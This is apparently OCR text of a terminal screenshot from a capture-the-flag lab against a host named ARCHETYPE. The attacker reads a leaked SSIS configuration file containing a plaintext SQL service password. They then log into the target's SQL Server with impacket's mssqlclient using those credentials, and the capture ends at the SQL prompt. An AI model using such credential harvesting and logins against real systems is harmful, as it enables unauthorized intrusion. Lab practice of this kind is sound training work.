 VPN × enum 1 × enum 2 × reverse shell ×
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-haveged.service-HtBDUP
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-ModemManager.service-zxKJ6c
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-polkit.service-2Hd2Lz
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-systemd-logind.service-sO77hC
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-upower.service-kfZNtW
Temp-680d347a-a1a4-4916-a5ec-8d0d68e211bf
┌──(kali㉿kali)-[/tmp]
└─$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate=
"20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="
String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI
10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>
┌──(kali㉿kali)-[/tmp]
└─$ python /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/\sql_svc:M3g4c0rp123@10.129.167.174 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select